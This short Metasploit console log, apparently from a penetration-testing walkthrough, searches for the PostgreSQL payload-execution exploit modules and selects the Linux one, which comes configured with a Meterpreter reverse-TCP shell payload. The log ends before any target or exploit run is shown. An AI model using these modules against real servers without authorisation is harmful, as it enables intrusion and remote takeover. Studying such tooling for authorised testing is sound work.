 msf6 > search postgres_payload
Matching Modules
================
#  Name                                       Disclosure Date  Rank       Check  Description
-  ----                                       ---------------  ----       -----  -----------
0  exploit/linux/postgres/postgres_payload    2007-06-05       excellent  Yes    PostgreSQL for Linux Payload Execution
1    \_ target: Linux x86                     .                .          .      .
2    \_ target: Linux x86_64                  .                .          .      .
3  exploit/windows/postgres/postgres_payload  2009-04-10       excellent  Yes    PostgreSQL for Microsoft Windows Payload Execution
4    \_ target: Windows x86                   .                .          .      .
5    \_ target: Windows x64                   .                .          .      .
Interact with a module by name or index. For example info 5, use 5 or use exploit/windows/postgres/postgres_payload
After interacting with a module you can manually set a TARGET with set TARGET 'Windows x64'
msf6 > use 0
[*] Using configured payload linux/x86/meterpreter/reverse_tcp
[*] New in Metasploit 6.4 - This module can target a SESSION or an RHOST